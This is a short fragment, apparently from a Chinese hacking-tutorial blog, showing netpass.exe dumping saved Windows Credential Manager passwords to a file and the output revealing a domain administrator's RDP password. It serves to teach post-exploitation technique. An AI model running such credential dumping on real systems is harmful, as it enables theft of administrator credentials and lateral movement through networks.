 C:\Users\Administrator\Desktop\test>netpass.exe /stext pass.txt
C:\Users\Administrator\Desktop\test>type pass.txt
==================================================
Item Name         : Domain:target=TERMSRV/mail
Type              : Domain Password
User              : AQUA\administrator
Password          : 1qaz!QAZ
Last Written      : 2022/10/9 16:04:12
Alias             :
Comment           :
Persist           : Local Machine
Password Strength : Very Strong
Filename          : C:\Users\Administrator\AppData\Local\Microsoft\Credentials\
HACK学习呀
==================================================